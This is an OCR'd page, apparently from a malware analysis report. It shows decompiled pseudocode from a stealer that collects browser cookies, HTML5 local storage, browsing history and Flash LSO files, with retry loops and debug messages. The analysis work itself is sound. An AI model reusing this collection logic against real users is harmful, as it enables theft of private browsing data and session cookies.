while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 8))(v2, &v30) )
      {
        outut_debug(2, "attempt %d. Cookies not found\n", ++v5);
        if ( v5 == 5 )
          goto LABEL_9;
      }
      sub_615C5216(a2, &v30);
LABEL_9:
      sub_6198FE10(v32);
      outut_debug(1, "Getting html5 local storage\n");
      memset(&v31, 0, 0x10u);
      v6 = 0;
      v35 = 0;
      v33 = &v31;
      v34 = &v31;
      while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 12))(v2, &v30) )
      {
        outut_debug(2, "attempt %d. Local Storage not found\n", ++v6);
        if ( v6 == 5 )
          goto LABEL_14;
      }
      sub_615C5236(a2, &v30);
LABEL_14:
      sub_619908C8(v32);
      outut_debug(1, "Getting browser history\n");
      memset(&v30, 0, 0x34u);
      v7 = 0;
      v33 = &v31;
      v34 = &v31;
      v37 = &v36;
      v38 = &v36;
      while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 16))(v2, &v30) )
      {
        outut_debug(2, "attempt %d. History not found\n", ++v7);
        if ( v7 == 5 )
          goto LABEL_19;
      }
      sub_615C5256(a2, &v30);
LABEL_19:
      sub_615C78A0(&v30);
      outut_debug(1, "Getting flash lso files\n");
Grabbing URL hits:
6/14